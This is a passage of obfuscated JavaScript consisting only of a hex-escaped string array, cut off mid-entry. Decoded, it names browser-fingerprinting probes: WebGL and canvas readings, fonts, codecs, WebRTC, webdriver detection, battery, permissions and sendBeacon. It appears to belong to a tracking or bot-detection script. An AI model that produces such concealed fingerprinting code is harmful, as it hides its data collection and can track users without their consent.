_0xb7fbdb=['\x48\x49\x47\x48\x5f\x49\x4e\x54','\x76\x65\x72\x74\x65\x78\x5f\x73\x68\x61\x64\x65\x72\x5f\x6d\x65\x64\x69\x75\x6d\x5f\x69\x6e\x74\x5f\x70\x72\x65\x63\x69\x73\x69\x6f\x6e','\x6d\x2c\x45\x76\x21\x78\x56\x36\x37\x42\x61\x55\x3e\x20\x65\x68\x32\x6d\x3c\x66\x33\x41\x47\x33\x40','\x61\x72\x72\x61\x79\x46\x6f\x72\x45\x61\x63\x68','\x4d\x41\x58\x5f\x43\x4f\x4d\x42\x49\x4e\x45\x44\x5f\x55\x4e\x49\x46\x4f\x52\x4d\x5f\x42\x4c\x4f\x43\x4b\x53','\x75\x6e\x6d\x61\x73\x6b\x65\x64\x49\x6e\x66\x6f','\x42\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64','\x31\x39\x32\x70\x78','\x2d\x6d\x6f\x7a\x2d\x44\x69\x61\x6c\x6f\x67\x54\x65\x78\x74','\x69\x63\x4e\x61\x76\x69\x67\x61\x74\x6f\x72\x50\x72\x6f\x70\x44\x65\x73\x63\x72\x69\x70\x74\x6f\x72\x73','\x41\x4c\x49\x41\x53\x45\x44\x5f\x4c\x49\x4e\x45\x5f\x57\x49\x44\x54\x48\x5f\x52\x41\x4e\x47\x45','\x5c\x28\x28\x2e\x2b\x29\x5c\x29','\x57\x45\x42\x4b\x49\x54\x5f\x45\x58\x54\x5f\x74\x65\x78\x74\x75\x72\x65\x5f\x66\x69\x6c\x74\x65\x72\x5f\x61\x6e\x69\x73\x6f\x74\x72\x6f\x70\x69\x63','\x63\x61\x74\x63\x68','\x76\x69\x64\x65\x6f\x2f\x6d\x70\x34\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x62\x6f\x67\x75\x73','\x63\x6f\x6c\x6f\x72','\x6d\x6f\x7a\x49\x73\x4c\x6f\x63\x61\x6c\x6c\x79\x41\x76\x61\x69\x6c\x61\x62\x6c\x65','\x52\x45\x4e\x44\x45\x52\x45\x52','\x2d\x6d\x6f\x7a\x2d\x64\x72\x61\x67\x74\x61\x72\x67\x65\x74\x7a\x6f\x6e\x65','\x64\x72\x61\x77\x69\x6e\x67\x42\x75\x66\x66\x65\x72\x57\x69\x64\x74\x68','\x41\x63\x74\x69\x76\x65\x42\x6f\x72\x64\x65\x72','\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74','\x76\x65\x72\x74\x65\x78\x5f\x73\x68\x61\x64\x65\x72\x5f\x6c\x6f\x77\x5f\x66\x6c\x6f\x61\x74\x5f\x72\x61\x6e\x67\x65\x4d\x69\x6e','\x68\x65\x61\x64','\x64\x65\x6e\x69\x65\x64','\x63\x72\x65\x61\x74\x65\x53\x68\x61\x64\x65\x72','\x2d\x6d\x6f\x7a\x2d\x42\x75\x74\x74\x6f\x6e\x44\x65\x66\x61\x75\x6c\x74','\x76\x65\x72\x74\x65\x78\x50\x6f\x73\x41\x72\x72\x61\x79','\x76\x69\x64\x65\x6f\x2f\x77\x65\x62\x6d\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x76\x70\x38\x2c\x20\x76\x6f\x72\x62\x69\x73','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x70\x61\x72\x73\x65','\x63\x68\x69\x6c\x64\x45\x6c\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74','\x65\x72\x72\x6f\x72\x65\x64','\x2d\x6d\x6f\x7a\x2d\x68\x74\x6d\x6c\x2d\x43\x65\x6c\x6c\x48\x69\x67\x68\x6c\x69\x67\x68\x74\x54\x65\x78\x74','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x63\x68\x72\x6f\x6d\x65','\x4d\x41\x58\x5f\x54\x45\x58\x54\x55\x52\x45\x5f\x4d\x41\x58\x5f\x41\x4e\x49\x53\x4f\x54\x52\x4f\x50\x59\x5f\x45\x58\x54','\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c','\x61\x75\x64\x69\x6f\x2f\x78\x2d\x6d\x34\x61\x3b','\x63\x61\x6e\x76\x61\x73','\x76\x65\x72\x74\x65\x78\x5f\x73\x68\x61\x64\x65\x72\x5f\x6c\x6f\x77\x5f\x69\x6e\x74\x5f\x72\x61\x6e\x67\x65\x4d\x69\x6e','\x53\x6d\x61\x6c\x6c\x46\x6f\x6e\x74\x73','\x77\x65\x62\x6b\x69\x74\x52\x54\x43\x50\x65\x65\x72\x43\x6f\x6e\x6e\x65\x63\x74\x69\x6f\x6e','\x73\x70\x61\x77\x6e','\x61\x75\x64\x69\x6f\x2f\x6d\x70\x65\x67\x3b','\x2d\x6d\x6f\x7a\x2d\x6d\x61\x63\x2d\x63\x68\x72\x6f\x6d\x65\x2d\x69\x6e\x61\x63\x74\x69\x76\x65','\x39\x31\x30\x37\x73\x6c\x73\x4c\x67\x55','\x77\x65\x6c','\x4d\x59\x52\x49\x41\x44\x50\x52\x4f','\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68','\x64\x6f\x63\x75\x6d\x65\x6e\x74','\x74\x6f\x44\x61\x74\x61\x55\x52\x4c','\x67\x65\x74\x53\x75\x70\x70\x6f\x72\x74\x65\x64\x45\x78\x74\x65\x6e\x73\x69\x6f\x6e\x73','\x77\x69\x64\x74\x68','\x77\x65\x62\x67\x6c','\x6d\x65\x73\x73\x61\x67\x65','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74','\x72\x65\x61\x64\x61\x62\x6c\x65','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65','\x50\x72\x65\x73\x73\x20\x53\x74\x61\x72\x74\x20\x32\x50','\x46\x75\x74\x75\x72\x61\x4d\x64\x42\x54','\x72\x67\x62\x28\x31\x32\x30\x2c\x20\x31\x38\x36\x2c\x20\x31\x37\x36\x29','\x63\x6f\x6f\x6b\x69\x65\x45\x6e\x61\x62\x6c\x65\x64','\x62\x75\x66\x66\x65\x72\x44\x61\x74\x61','\x41\x4c\x49\x41\x53\x45\x44\x5f\x50\x4f\x49\x4e\x54\x5f\x53\x49\x5a\x45\x5f\x52\x41\x4e\x47\x45','\x61\x75\x64\x69\x6f','\x47\x4f\x54\x48\x41\x4d','\x4d\x69\x63\x72\x6f\x73\x6f\x66\x74\x55\x69\x67\x68\x75\x72','\x67\x65\x74\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x44\x65\x73\x63\x72\x69\x70\x74\x6f\x72','\x67\x65\x74\x43\x6f\x6e\x74\x65\x78\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x73','\x49\x6e\x61\x63\x74\x69\x76\x65\x43\x61\x70\x74\x69\x6f\x6e','\x48\x45\x4c\x56','\x52\x54\x43\x50\x65\x65\x72\x43\x6f\x6e\x6e\x65\x63\x74\x69\x6f\x6e','\x70\x65\x72\x73\x69\x73\x74\x65\x6e\x74\x2d\x73\x74\x6f\x72\x61\x67\x65','\x70\x72\x6f\x64\x75\x63\x74','\x61\x63\x74\x75\x61\x6c\x42\x6f\x75\x6e\x64\x69\x6e\x67\x42\x6f\x78\x4c\x65\x66\x74','\x33\x38\x31\x35\x36\x36\x44\x61\x4b\x6d\x7a\x6a','\x61\x72\x63','\x2d\x6d\x6f\x7a\x2d\x61\x63\x74\x69\x76\x65\x68\x79\x70\x65\x72\x6c\x69\x6e\x6b\x74\x65\x78\x74','\x4d\x69\x6e\x69\x6f\x6e\x50\x72\x6f','\x61\x6c\x6c','\x48\x75\x6d\x61\x6e\x73\x74\x35\x32\x31\x42\x54','\x2d\x6d\x6f\x7a\x2d\x43\x65\x6c\x6c\x48\x69\x67\x68\x6c\x69\x67\x68\x74','\x45\x64\x77\x61\x72\x64\x69\x61\x6e\x53\x63\x72\x69\x70\x74','\x61\x75\x64\x69\x6f\x2f\x6d\x70\x65\x67','\x6e\x6f\x70\x65','\x4c\x75\x63\x69\x64\x61\x42\x72\x69\x67\x68\x74','\x69\x74\x65\x6d\x53\x69\x7a\x65','\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65','\x74\x6f\x48\x65\x78\x53\x74\x72','\x6d\x6f\x6e\x6f\x73\x70\x61\x63\x65','\x67\x65\x74\x42\x61\x74\x74\x65\x72\x79','\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e','\x42\x75\x74\x74\x6f\x6e\x46\x61\x63\x65','\x76\x69\x64\x65\x6f\x2f\x6d\x70\x34\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x6d\x70\x34\x76\x2e\x32\x30\x2e\x32\x34\x30\x2c\x20\x6d\x70\x34\x61\x2e\x34\x30\x2e\x32','\x2d\x6d\x6f\x7a\x2d\x6d\x61\x63\x2d\x66\x6f\x63\x75\x73\x72\x69\x6e\x67','\x77\x65\x68','\x72\x65\x73\x75\x6c\x74','\x61\x5f\x63\x6f\x6c\x6f\x72','\x4d\x41\x58\x5f\x44\x52\x41\x57\x5f\x42\x55\x46\x46\x45\x52\x53\x5f\x57\x45\x42\x47\x4c','\x72\x67\x62\x28\x32\x35\x35\x2c\x32\x35\x35\x2c\x30\x29','\x61\x75\x64\x69\x6f\x2f\x61\x61\x63\x3b','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x4d\x6f\x64\x65','\x4d\x41\x58\x5f\x43\x4f\x4d\x42\x49\x4e\x45\x44\x5f\x56\x45\x52\x54\x45\x58\x5f\x55\x4e\x49\x46\x4f\x52\x4d\x5f\x43\x4f\x4d\x50\x4f\x4e\x45\x4e\x54\x53','\x70\x75\x73\x68','\x6e\x75\x6d\x49\x74\x65\x6d\x73','\x61\x70\x70\x4d\x69\x6e\x6f\x72\x56\x65\x72\x73\x69\x6f\x6e','\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x55\x70\x64\x61\x74\x65\x73','\x2d\x6d\x6f\x7a\x2d\x46\x69\x65\x6c\x64\x54\x65\x78\x74','\x73\x63\x72\x65\x65\x6e','\x4c\x75\x63\x69\x64\x61\x53\x61\x6e\x73','\x73\x61\x76\x65\x44\x61\x74\x61','\x66\x69\x6c\x6c','\x41\x76\x61\x6e\x74\x47\x61\x72\x64\x65\x42\x6b\x42\x54','\x67\x65\x74\x55\x6e\x69\x66\x6f\x72\x6d\x4c\x6f\x63\x61\x74\x69\x6f\x6e','\x61\x74\x74\x72\x69\x62\x75\x74\x65\x20\x76\x65\x63\x32\x20\x61\x74\x74\x72\x56\x65\x72\x74\x65\x78\x3b\x76\x61\x72\x79\x69\x6e\x67\x20\x76\x65\x63\x32\x20\x76\x61\x72\x79\x69\x6e\x54\x65\x78\x43\x6f\x6f\x72\x64\x69\x6e\x61\x74\x65\x3b\x75\x6e\x69\x66\x6f\x72\x6d\x20\x76\x65\x63\x32\x20\x75\x6e\x69\x66\x6f\x72\x6d\x4f\x66\x66\x73\x65\x74\x3b\x76\x6f\x69\x64\x20\x6d\x61\x69\x6e\x28\x29\x7b\x76\x61\x72\x79\x69\x6e\x54\x65\x78\x43\x6f\x6f\x72\x64\x69\x6e\x61\x74\x65\x3d\x61\x74\x74\x72\x56\x65\x72\x74\x65\x78\x2b\x75\x6e\x69\x66\x6f\x72\x6d\x4f\x66\x66\x73\x65\x74\x3b\x67\x6c\x5f\x50\x6f\x73\x69\x74\x69\x6f\x6e\x3d\x76\x65\x63\x34\x28\x61\x74\x74\x72\x56\x65\x72\x74\x65\x78\x2c\x30\x2c\x31\x29\x3b\x7d','\x4d\x54\x45\x78\x74\x72\x61','\x61\x75\x64\x69\x6f\x2f\x6d\x70\x34\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x6d\x70\x34\x61\x2e\x34\x30\x2e\x32','\x2d\x6d\x6f\x7a\x2d\x45\x76\x65\x6e\x54\x72\x65\x65\x52\x6f\x77','\x67\x72\x61\x6e\x74\x65\x64','\x41\x63\x74\x69\x76\x65\x58\x4f\x62\x6a\x65\x63\x74','\x73\x74\x6f\x72\x65\x57\x65\x62\x57\x69\x64\x65\x54\x72\x61\x63\x6b\x69\x6e\x67\x45\x78\x63\x65\x70\x74\x69\x6f\x6e','\x6b\x65\x79\x73','\x54\x68\x72\x65\x65\x44\x4c\x69\x67\x68\x74\x53\x68\x61\x64\x6f\x77','\x69\x6e\x76\x61\x6c\x69\x64\x54\x61\x67','\x49\x6e\x66\x6f\x42\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64','\x67\x65\x74\x53\x68\x61\x64\x65\x72\x50\x61\x72\x61\x6d\x65\x74\x65\x72','\x62\x69\x6e\x64','\x53\x54\x45\x4e\x43\x49\x4c\x5f\x42\x49\x54\x53','\x61\x63\x74\x75\x61\x6c\x42\x6f\x75\x6e\x64\x69\x6e\x67\x42\x6f\x78\x52\x69\x67\x68\x74','\x41\x52\x4e\x4f\x50\x52\x4f','\x46\x61\x6b\x65\x43\x6f\x6c\x6f\x72','\x48\x54\x4d\x4c\x45\x6c\x65\x6d\x65\x6e\x74','\x49\x54\x43\x20\x42\x6f\x64\x6f\x6e\x69\x20\x37\x32\x20\x42\x6f\x6c\x64','\x6c\x6f\x63\x61\x6c\x53\x65\x72\x76\x69\x63\x65','\x42\x4c\x55\x45\x5f\x42\x49\x54\x53','\x63\x6c\x69\x70\x62\x6f\x61\x72\x64\x2d\x72\x65\x61\x64','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x42\x61\x75\x68\x61\x75\x73\x39\x33','\x2d\x6d\x6f\x7a\x2d\x6d\x61\x63\x2d\x61\x63\x63\x65\x6e\x74\x66\x61\x63\x65','\x70\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e\x73','\x6e\x6f\x64\x65\x4e\x61\x6d\x65','\x52\x4f\x54\x4c','\x47\x52\x45\x45\x4e\x5f\x42\x49\x54\x53','\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68','\x61\x75\x64\x69\x6f\x2f\x77\x61\x76\x3b','\x66\x6f\x6e\x74\x53\x69\x7a\x65','\x4e\x69\x6d\x62\x75\x73\x20\x52\x6f\x6d\x61\x6e\x20\x4e\x6f\x20\x39\x20\x4c','\x73\x70\x61\x6e','\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64','\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64','\x2d\x6d\x6f\x7a\x2d\x42\x75\x74\x74\x6f\x6e\x48\x6f\x76\x65\x72\x46\x61\x63\x65','\x76\x65\x72\x74\x65\x78\x5f\x73\x68\x61\x64\x65\x72\x5f\x6d\x65\x64\x69\x75\x6d\x5f\x69\x6e\x74\x5f\x72\x61\x6e\x67\x65\x4d\x61\x78','\x63\x6f\x6d\x70\x69\x6c\x65\x53\x68\x61\x64\x65\x72','\x65\x76\x65\x6e\x6f\x64\x64','\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x6a\x73\x6f\x6e','\x43\x77\x6d\x20\x66\x6a\x6f\x72\x64\x62\x61\x6e\x6b\x20\x67\x6c\x79\x70\x68\x73\x20\x76\x65\x78\x74\x20\x71\x75\x69\x7a\x2c','\x69\x6e\x63\x6c\x75\x64\x65\x73','\x76\x69\x64\x65\x6f\x2f\x6f\x67\x67\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x73\x70\x65\x65\x78','\x76\x69\x64\x65\x6f\x2f\x77\x65\x62\x6d\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x76\x6f\x72\x62\x69\x73\x2c\x76\x70\x39','\x20\x46\x61\x69\x6c\x65\x64','\x61\x75\x64\x69\x6f\x2f\x77\x61\x76\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x31','\x53\x65\x72\x69\x66\x61','\x73\x65\x61\x72\x63\x68','\x67\x65\x74\x53\x68\x61\x64\x65\x72\x50\x72\x65\x63\x69\x73\x69\x6f\x6e\x46\x6f\x72\x6d\x61\x74','\x49\x6e\x66\x6f\x54\x65\x78\x74','\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x73\x79\x6e\x63','\x72\x67\x62\x28\x31\x30\x32\x2c\x20\x32\x30\x34\x2c\x20\x30\x29','\x2d\x31\x78\x2d\x31\x3a\x30\x78\x30','\x73\x68\x61\x64\x65\x72\x53\x6f\x75\x72\x63\x65','\x4d\x41\x58\x5f\x54\x45\x58\x54\x55\x52\x45\x5f\x49\x4d\x41\x47\x45\x5f\x55\x4e\x49\x54\x53','\x66\x72\x61\x67\x6d\x65\x6e\x74\x5f\x73\x68\x61\x64\x65\x72\x5f\x6c\x6f\x77\x5f\x66\x6c\x6f\x61\x74\x5f\x70\x72\x65\x63\x69\x73\x69\x6f\x6e','\x63\x6c\x6f\x73\x65\x50\x61\x74\x68','\x58\x6d\x34\x61','\x6f\x66\x66\x73\x65\x74\x55\x6e\x69\x66\x6f\x72\x6d','\x70\x61\x73\x73\x77\x6f\x72\x64','\x63\x61\x6e\x76\x61\x73\x46\x6c\x61\x67','\x41\x4c\x50\x48\x41\x5f\x42\x49\x54\x53','\x6d\x6f\x7a\x43\x6f\x6e\x6e\x65\x63\x74\x69\x6f\x6e','\x66\x69\x6c\x6c\x54\x65\x78\x74','\x63\x61\x6d\x65\x72\x61','\x56\x45\x52\x54\x45\x58\x5f\x53\x48\x41\x44\x45\x52','\x70\x6c\x75\x67\x69\x6e\x73','\x66\x69\x6c\x6c\x52\x65\x63\x74','\x64\x65\x76\x69\x63\x65\x2d\x69\x6e\x66\x6f','\x4d\x41\x58\x5f\x54\x45\x58\x54\x55\x52\x45\x5f\x4d\x41\x58\x5f\x41\x4e\x49\x53\x4f\x54\x52\x4f\x50\x59','\x77\x65\x62\x6d','\x63\x6c\x69\x70\x62\x6f\x61\x72\x64','\x2d\x6d\x6f\x7a\x2d\x43\x6f\x6d\x62\x6f\x62\x6f\x78\x54\x65\x78\x74','\x77\x65\x62\x67\x6c\x32','\x2d\x6d\x6f\x7a\x2d\x64\x65\x66\x61\x75\x6c\x74\x2d\x63\x6f\x6c\x6f\x72','\x54\x52\x49\x41\x4e\x47\x4c\x45\x5f\x53\x54\x52\x49\x50','\x68\x61\x73\x42\x65\x65\x6e\x41\x63\x74\x69\x76\x65','\x73\x75\x66\x66\x69\x78\x65\x73','\x56\x45\x4e\x44\x4f\x52','\x42\x6f\x64\x6f\x6e\x69\x20\x37\x32','\x70\x72\x6f\x6d\x70\x74','\x6d\x6f\x7a\x52\x54\x43\x50\x65\x65\x72\x43\x6f\x6e\x6e\x65\x63\x74\x69\x6f\x6e','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x76\x69\x64\x65\x6f\x2f\x6d\x70\x65\x67\x3b','\x75\x6e\x69\x66\x6f\x72\x6d\x4f\x66\x66\x73\x65\x74','\x54\x52\x41\x4a\x41\x4e\x50\x52\x4f','\x67\x65\x74\x54\x69\x6d\x65','\x63\x72\x65\x61\x74\x65\x50\x72\x6f\x67\x72\x61\x6d','\x53\x74\x61\x63\x63\x61\x74\x6f\x32\x32\x32\x42\x54','\x67\x65\x74\x52\x65\x61\x64\x65\x72','\x61\x75\x64\x69\x6f\x2f\x77\x61\x76\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x22\x31\x22','\x4a\x75\x69\x63\x65\x49\x54','\x4d\x41\x58\x5f\x43\x4f\x4d\x42\x49\x4e\x45\x44\x5f\x46\x52\x41\x47\x4d\x45\x4e\x54\x5f\x55\x4e\x49\x46\x4f\x52\x4d\x5f\x43\x4f\x4d\x50\x4f\x4e\x45\x4e\x54\x53','\x38\x35\x62\x4d\x73\x4a\x5a\x52','\x69\x63\x41\x75\x64\x69\x6f\x45\x6e\x63\x6f\x64\x69\x6e\x67','\x4d\x61\x74\x68\x49\x6d\x75\x6c','\x69\x6e\x64\x65\x78\x4f\x66','\x6e\x6f\x6e\x65','\x73\x70\x6c\x69\x74','\x4d\x4f\x5a\x5f\x45\x58\x54\x5f\x74\x65\x78\x74\x75\x72\x65\x5f\x66\x69\x6c\x74\x65\x72\x5f\x61\x6e\x69\x73\x6f\x74\x72\x6f\x70\x69\x63','\x6f\x72\x69\x67\x69\x6e','\x63\x6c\x69\x70\x62\x6f\x61\x72\x64\x2d\x77\x72\x69\x74\x65','\x74\x68\x65\x6e','\x61\x74\x74\x72\x56\x65\x72\x74\x65\x78','\x41\x72\x69\x61\x6c\x55\x6e\x69\x63\x6f\x64\x65\x4d\x53','\x69\x6d\x61\x67\x65\x2f\x77\x65\x62\x70','\x31\x36\x70\x74\x20\x41\x72\x69\x61\x6c','\x73\x74\x6f\x72\x61\x67\x65','\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e','\x67\x65\x74\x49\x6d\x61\x67\x65\x44\x61\x74\x61','\x70\x61\x67\x65\x59\x4f\x66\x66\x73\x65\x74','\x4d\x45\x44\x49\x55\x4d\x5f\x49\x4e\x54','\x73\x74\x79\x6c\x65\x53\x68\x65\x65\x74\x73','\x61\x75\x64\x69\x6f\x2f\x77\x61\x76\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x30','\x4c\x65\x76\x65\x6e\x69\x6d\x4d\x54','\x42\x75\x66\x66\x65\x72','\x77\x65\x62\x6b\x69\x74\x54\x65\x6d\x70\x6f\x72\x61\x72\x79\x53\x74\x6f\x72\x61\x67\x65','\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x2d\x73\x74\x61\x74\x65','\x76\x65\x72\x74\x65\x78\x5f\x73\x68\x61\x64\x65\x72\x5f\x6d\x65\x64\x69\x75\x6d\x5f\x66\x6c\x6f\x61\x74\x5f\x70\x72\x65\x63\x69\x73\x69\x6f\x6e','\x50\x6f\x69\x6e\x74\x65\x72\x45\x76\x65\x6e\x74','\x76\x69\x64\x65\x6f','\x53\x48\x41\x44\x49\x4e\x47\x5f\x4c\x41\x4e\x47\x55\x41\x47\x45\x5f\x56\x45\x52\x53\x49\x4f\x4e','\x73\x74\x72\x6f\x6b\x65\x53\x74\x79\x6c\x65','\x23\x66\x36\x30','\x31\x38\x31\x36\x36\x34\x36\x37\x74\x78\x56\x55\x62\x4f','\x23\x30\x36\x39','\x69\x6d\x75\x6c','\x48\x69\x67\x68\x54\x6f\x77\x65\x72','\x42\x69\x74\x73\x74\x72\x65\x61\x6d\x56\x65\x72\x61\x53\x61\x6e\x73\x4d\x6f\x6e\x6f','\x42\x75\x74\x74\x6f\x6e\x48\x69\x67\x68\x6c\x69\x67\x68\x74','\x73\x74\x61\x74\x65','\x6d\x6d\x6d\x6d\x6d\x6d\x6d\x6d\x6c\x6c\x69','\x76\x69\x64\x65\x6f\x2f\x77\x65\x62\x6d\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x22\x76\x70\x38\x2c\x20\x76\x6f\x72\x62\x69\x73\x22','\x73\x74\x72\x6f\x6b\x65','\x4f\x62\x6a\x65\x63\x74','\x6c\x61\x6e\x67\x75\x61\x67\x65','\x2d\x6d\x6f\x7a\x2d\x43\x65\x6c\x6c\x48\x69\x67\x68\x6c\x69\x67\x68\x74\x54\x65\x78\x74','\x76\x65\x72\x74\x65\x78\x5f\x73\x68\x61\x64\x65\x72\x5f\x6d\x65\x64\x69\x75\x6d\x5f\x66\x6c\x6f\x61\x74\x5f\x72\x61\x6e\x67\x65\x4d\x61\x78','\x4d\x65\x6e\x75\x54\x65\x78\x74','\x50\x4d\x69\x6e\x67\x4c\x69\x55','\x6c\x65\x6e\x67\x74\x68','\x2d\x6d\x6f\x7a\x2d\x6d\x61\x63\x2d\x6d\x65\x6e\x75\x74\x65\x78\x74\x73\x65\x6c\x65\x63\x74','\x76\x65\x72\x74\x65\x78\x5f\x73\x68\x61\x64\x65\x72\x5f\x68\x69\x67\x68\x5f\x66\x6c\x6f\x61\x74\x5f\x72\x61\x6e\x67\x65\x4d\x69\x6e','\x61\x75\x64\x69\x6f\x2f\x77\x61\x76\x65\x3b','\x75\x73\x65\x50\x72\x6f\x67\x72\x61\x6d','\x4d\x53\x52\x65\x66\x65\x72\x65\x6e\x63\x65\x53\x70\x65\x63\x69\x61\x6c\x74\x79','\x73\x63\x72\x65\x65\x6e\x53\x69\x7a\x65\x73','\x42\x61\x74\x61\x6e\x67','\x63\x6c\x69\x65\x6e\x74\x48\x65\x69\x67\x68\x74','\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74','\x67\x65\x74\x50\x61\x72\x61\x6d\x65\x74\x65\x72','\x76\x69\x64\x65\x6f\x2f\x6f\x67\x67\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x22\x74\x68\x65\x6f\x72\x61\x22','\x67\x65\x74\x45\x78\x74\x65\x6e\x73\x69\x6f\x6e','\x49\x6e\x61\x63\x74\x69\x76\x65\x42\x6f\x72\x64\x65\x72','\x2d\x6d\x6f\x7a\x2d\x6d\x61\x63\x2d\x6d\x65\x6e\x75\x73\x68\x61\x64\x6f\x77','\x77\x65\x62\x64\x72\x69\x76\x65\x72','\x67\x6c\x6f\x62\x61\x6c\x43\x6f\x6d\x70\x6f\x73\x69\x74\x65\x4f\x70\x65\x72\x61\x74\x69\x6f\x6e','\x66\x72\x61\x67\x6d\x65\x6e\x74\x5f\x73\x68\x61\x64\x65\x72\x5f\x6d\x65\x64\x69\x75\x6d\x5f\x66\x6c\x6f\x61\x74\x5f\x72\x61\x6e\x67\x65\x4d\x61\x78','\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65','\x66\x72\x6f\x6d','\x36\x42\x72\x76\x6b\x63\x76','\x76\x69\x64\x65\x6f\x2f\x77\x65\x62\x6d\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x76\x6f\x72\x62\x69\x73','\x67\x6c\x6f\x62\x61\x6c\x41\x6c\x70\x68\x61','\x77\x72\x69\x74\x61\x62\x6c\x65','\x77\x65\x62\x47\x6c','\x76\x65\x72\x74\x65\x78\x5f\x73\x68\x61\x64\x65\x72\x5f\x6d\x65\x64\x69\x75\x6d\x5f\x66\x6c\x6f\x61\x74\x5f\x72\x61\x6e\x67\x65\x4d\x69\x6e','\x2d\x6d\x6f\x7a\x2d\x43\x6f\x6d\x62\x6f\x62\x6f\x78','\x6d\x61\x73\x6b\x65\x64\x49\x6e\x66\x6f','\x77\x72\x69\x74\x65','\x46\x4c\x4f\x41\x54','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x61\x74\x74\x72\x69\x62\x75\x74\x65\x20\x76\x65\x63\x32\x20\x61\x5f\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3b\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x61\x74\x74\x72\x69\x62\x75\x74\x65\x20\x76\x65\x63\x34\x20\x61\x5f\x63\x6f\x6c\x6f\x72\x3b\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x79\x69\x6e\x67\x20\x76\x65\x63\x34\x20\x76\x5f\x63\x6f\x6c\x6f\x72\x3b\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x6f\x69\x64\x20\x6d\x61\x69\x6e\x28\x29\x20\x7b\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x67\x6c\x5f\x50\x6f\x73\x69\x74\x69\x6f\x6e\x20\x3d\x20\x76\x65\x63\x34\x28\x61\x5f\x70\x6f\x73\x69\x74\x69\x6f\x6e\x2c\x20\x30\x2c\x20\x31\x29\x3b\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x5f\x63\x6f\x6c\x6f\x72\x20\x3d\x20\x61\x5f\x63\x6f\x6c\x6f\x72\x3b\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','\x5e\x28\x5b\x41\x2d\x5a\x61\x2d\x7a\x5d\x5b\x61\x2d\x7a\x5d\x2a\x29\x5b\x41\x2d\x5a\x5d','\x64\x6f\x77\x6e\x6c\x69\x6e\x6b','\x4d\x65\x69\x72\x79\x6f\x55\x49','\x64\x69\x73\x70\x6c\x61\x79','\x6f\x6e\x6c\x6f\x61\x64\x65\x6e\x64','\x4c\x65\x74\x74\x65\x72\x47\x6f\x74\x68\x69\x63','\x68\x65\x69\x67\x68\x74','\x76\x65\x72\x74\x65\x78\x5f\x73\x68\x61\x64\x65\x72\x5f\x68\x69\x67\x68\x5f\x66\x6c\x6f\x61\x74\x5f\x72\x61\x6e\x67\x65\x4d\x61\x78','\x74\x69\x6d\x65','\x69\x6e\x6c\x69\x6e\x65','\x6d\x61\x74\x63\x68','\x65\x6d\x69\x74','\x70\x72\x6f\x64\x75\x63\x74\x53\x75\x62','\x6f\x6e\x65\x72\x72\x6f\x72','\x64\x69\x76','\x66\x72\x61\x67\x6d\x65\x6e\x74\x5f\x73\x68\x61\x64\x65\x72\x5f\x6d\x65\x64\x69\x75\x6d\x5f\x69\x6e\x74\x5f\x70\x72\x65\x63\x69\x73\x69\x6f\x6e','\x69\x73\x20\x6e\x6f\x74\x20\x61\x20\x76\x61\x6c\x69\x64\x20\x65\x6e\x75\x6d\x20\x76\x61\x6c\x75\x65\x20\x6f\x66\x20\x74\x79\x70\x65\x20\x50\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e\x4e\x61\x6d\x65','\x61\x75\x64\x69\x6f\x2f\x77\x65\x62\x6d\x3b','\x4d\x53\x55\x49\x47\x6f\x74\x68\x69\